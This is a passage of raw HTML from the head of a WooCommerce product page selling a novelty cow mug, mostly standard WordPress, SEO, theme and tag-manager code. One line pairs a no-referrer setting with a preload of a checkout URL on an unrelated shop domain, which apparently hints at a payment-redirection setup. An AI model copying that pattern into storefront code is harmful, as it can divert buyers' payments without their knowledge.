

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teeruto.com/product/cow-mug-valentines-cow-gifts-crazy-about-moo/
body_size: 45503
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://teeruto.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cow Mug Valentines Cow Gifts Crazy About Moo - Teeruto</title>
	<meta name="description" content="Cow Mug Valentines Cow Gifts Crazy About Moo . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<link rel="canonical" href="https://teeruto.com/product/cow-mug-valentines-cow-gifts-crazy-about-moo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cow Mug Valentines Cow Gifts Crazy About Moo - Teeruto" />
	<meta property="og:description" content="Cow Mug Valentines Cow Gifts Crazy About Moo . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product." />
	<meta property="og:url" content="https://teeruto.com/product/cow-mug-valentines-cow-gifts-crazy-about-moo/" />
	<meta property="og:site_name" content="Teeruto" />
	<meta property="article:modified_time" content="2023-12-02T04:30:34+00:00" />
	<meta property="og:image" content="https://teeruto.com/wp-content/uploads/2022/01/cow-mug-valentines-cow-gifts-crazy-about-mooeis5v.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://teeruto.com/product/cow-mug-valentines-cow-gifts-crazy-about-moo/","url":"https://teeruto.com/product/cow-mug-valentines-cow-gifts-crazy-about-moo/","name":"Cow Mug Valentines Cow Gifts Crazy About Moo - Teeruto","isPartOf":{"@id":"https://teeruto.com/#website"},"primaryImageOfPage":{"@id":"https://teeruto.com/product/cow-mug-valentines-cow-gifts-crazy-about-moo/#primaryimage"},"image":{"@id":"https://teeruto.com/product/cow-mug-valentines-cow-gifts-crazy-about-moo/#primaryimage"},"thumbnailUrl":"https://teeruto.com/wp-content/uploads/2022/01/cow-mug-valentines-cow-gifts-crazy-about-mooeis5v.jpg","datePublished":"2023-12-02T04:30:27+00:00","dateModified":"2023-12-02T04:30:34+00:00","description":"Cow Mug Valentines Cow Gifts Crazy About Moo . Available for all T-Shirt, Sweatshirt, Hoodie, Mug and other kind of product.","breadcrumb":{"@id":"https://teeruto.com/product/cow-mug-valentines-cow-gifts-crazy-about-moo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://teeruto.com/product/cow-mug-valentines-cow-gifts-crazy-about-moo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/product/cow-mug-valentines-cow-gifts-crazy-about-moo/#primaryimage","url":"https://teeruto.com/wp-content/uploads/2022/01/cow-mug-valentines-cow-gifts-crazy-about-mooeis5v.jpg","contentUrl":"https://teeruto.com/wp-content/uploads/2022/01/cow-mug-valentines-cow-gifts-crazy-about-mooeis5v.jpg","width":1080,"height":720},{"@type":"BreadcrumbList","@id":"https://teeruto.com/product/cow-mug-valentines-cow-gifts-crazy-about-moo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://teeruto.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://teeruto.com/shop/"},{"@type":"ListItem","position":3,"name":"Cow Mug Valentines Cow Gifts Crazy About Moo"}]},{"@type":"WebSite","@id":"https://teeruto.com/#website","url":"https://teeruto.com/","name":"Teeruto","description":"Cool T-Shirt - Design have more fun for everyone","publisher":{"@id":"https://teeruto.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://teeruto.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://teeruto.com/#organization","name":"Teeruto","url":"https://teeruto.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://teeruto.com/#/schema/logo/image/","url":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","contentUrl":"https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png","width":1740,"height":900,"caption":"Teeruto"},"image":{"@id":"https://teeruto.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/in/teeturo/","https://myspace.com/teeruto","https://www.pinterest.com/TeeturoStore","https://www.youtube.com/channel/UC6Cmba1z5-B0mGb8SYF7lEg/about"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Feed" href="https://teeruto.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Comments Feed" href="https://teeruto.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teeruto &raquo; Cow Mug Valentines Cow Gifts Crazy About Moo Comments Feed" href="https://teeruto.com/product/cow-mug-valentines-cow-gifts-crazy-about-moo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/teeruto.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://teeruto.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/plugins/spectrum/spectrum.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://teeruto.com/wp-content/plugins/vudon-woopro/assets/css/frontend.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='OCSCW_front_style-css' href='https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/css/ocscw_front_style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://teeruto.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://teeruto.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://teeruto.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C600%2Cregular%2C500%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/teeruto.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="OCSCW_front_script-js-extra">
/* <![CDATA[ */
var ocscw_ajax_url = "https:\/\/teeruto.com\/wp-admin\/admin-ajax.php";
var ocscw_object_name = "https:\/\/teeruto.com\/wp-content\/plugins\/size-chart-woocommerce";
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/size-chart-woocommerce/includes/js/ocscw_front_script.js?ver=1.0.0" id="OCSCW_front_script-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/teeruto.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://teeruto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teeruto.com/wp-json/wp/v2/product/47939" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teeruto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.2" />
<link rel='shortlink' href='https://teeruto.com/?p=47939' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fcow-mug-valentines-cow-gifts-crazy-about-moo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teeruto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteeruto.com%2Fproduct%2Fcow-mug-valentines-cow-gifts-crazy-about-moo%2F&#038;format=xml" />
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://wearnelo.shop?checkout=yes" as="document">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorIP":"172.69.214.47","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":"","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 